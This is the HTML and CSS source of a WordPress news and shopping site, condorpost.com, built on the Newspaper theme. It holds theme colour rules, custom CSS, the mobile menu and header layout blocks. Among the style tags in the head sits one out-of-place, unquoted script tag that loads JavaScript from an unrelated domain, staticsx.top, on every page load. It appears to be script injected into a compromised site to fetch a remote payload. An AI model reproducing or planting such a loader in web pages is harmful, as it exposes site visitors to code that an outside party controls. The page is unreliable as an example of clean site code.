    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -o-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(to bottom, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(76,64,132,0.9)', endColorstr='rgba(28,24,51,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #febe2b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://condorpost.com/wp-content/uploads/2023/01/51-1.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://condorpost.com/wp-content/uploads/2023/01/51-1.jpg');
    }
</style>

<link rel="icon" href="https://condorpost.com/wp-content/uploads/2023/02/Condorpost-150x150.png" sizes="32x32" />
<link rel="icon" href="https://condorpost.com/wp-content/uploads/2023/02/Condorpost.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://condorpost.com/wp-content/uploads/2023/02/Condorpost.png" />
<meta name="msapplication-TileImage" content="https://condorpost.com/wp-content/uploads/2023/02/Condorpost.png" />
		<style type="text/css" id="wp-custom-css">
			.tdi_21_rand_style.td-element-style {
    display: none!important;
}

ul#menu-td-demo-top-menu {
    display: none!important;
}

.tdi_22 .td_block_wrap {
   
    display: none!important;
}

.vc_column.tdi_81.wpb_column.vc_column_container.tdc-column.td-pb-span4.td-is-sticky {
    display: none!important;
}

.vc_column.tdi_111.wpb_column.vc_column_container.tdc-column.td-pb-span4.td-is-sticky {
    display: none!important;
}

i.td-icon-whatsapp {
    display: none!important;
}


.td_block_list_menu ul li {
   
    display: inline!important;
}

.tdi_85 .tdb-author-url {
    
    display: none!important;
}

.tdi_203_rand_style.td-element-style {
    display: none!important;
}

@media only screen and (max-width: 600px) {
 .td-mobile-content li a {
    display: block;
    line-height: 8px;
    font-size: 15px;
	
}
	.td-menu-background {
    max-height: 500px;
		overflow-y: scroll;
}
	.td-mobile-content {
    max-height: 500px;
    overflow-y: scroll;
}
	
.menu-td-demo-header-menu-container {
    height: 380px;
}	
.tdi_234 ul {
    text-align: center!important;	
	}
	
#td-mobile-nav .td-menu-socials {
    display: none!important;
}
	
	
	
}


		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4c4084;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4c4084;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4c4084;
                }
                .tdm-btn-style1 {
					background-color: #4c4084;
				}
				.tdm-btn-style2:before {
				    border-color: #4c4084;
				}
				.tdm-btn-style2 {
				    color: #4c4084;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4c4084;
                    -moz-box-shadow: 0 2px 16px #4c4084;
                    box-shadow: 0 2px 16px #4c4084;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4c4084;
                    -moz-box-shadow: 0 4px 26px #4c4084;
                    box-shadow: 0 4px 26px #4c4084;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="post-template-default single single-post postid-1020 single-format-standard treat-yourself-madewell-zip-transport-tote global-block-template-1 tdb_template_158 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://condorpost.com/">Home</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://condorpost.com/category/animals/">ANIMALS</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://condorpost.com/category/business/">BUSINESS</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://condorpost.com/category/education/">EDUCATION</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://condorpost.com/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://condorpost.com/category/money/">MONEY</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://condorpost.com/category/technology/">TECHNOLOGY</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://condorpost.com/category/travel/">TRAVEL</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://condorpost.com/category/health/">HEALTH</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://condorpost.com/category/life/">LIFE</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://condorpost.com/category/sports/">SPORTS</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://condorpost.com/category/food/">FOOD</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://condorpost.com/category/fashion/">FASHION</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-179"><a href="https://condorpost.com/category/shopping/">SHOPPING</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://condorpost.com/category/art/">ART</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://condorpost.com/category/science/">SCIENCE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://condorpost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                    text-transform:uppercase !important;;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-title{
                    font-size:24px !important;line-height:48px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://condorpost.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">condorpost</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_8{
                    float: right;
                    clear: none;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    width: 48.6px;
					height: 48.6px;
					line-height:  48.6px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 48.6px;
					height: 48.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-right:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_9{
                    float: right;
                    clear: none;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_9 .tdb-header-search-button-mob svg,
                .tdi_9 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-header-search-button-mob i{
                    width: 48.4px;
					height: 48.4px;
					line-height:  48.4px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 48.4px;
					height: 48.4px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_11:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_11:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
display:none !important;
}
}

</style>
<div class="tdi_12_rand_style td-element-style" ></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>
/* custom css */
.tdi_16{
                    display: inline-block;
                }.tdi_16 .tdb-logo-a,
                .tdi_16 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_16 .tdb-logo-text-title{
                    display: block;
                
                    text-transform:uppercase !important;;
                }.tdi_16 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_16 .tdb-logo-text-title{
                    font-size:24px !important;line-height:48px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://condorpost.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Pulses PRO</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_17{
                    float: right;
                    clear: none;
                }.tdi_17 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_17 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_17 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_17 .tdb-mobile-menu-button svg,
                .tdi_17 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-mobile-menu-button i{
                    width: 48.6px;
					height: 48.6px;
					line-height:  48.6px;
                }.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 48.6px;
					height: 48.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_18{
margin-right:-5px !important;
}
}

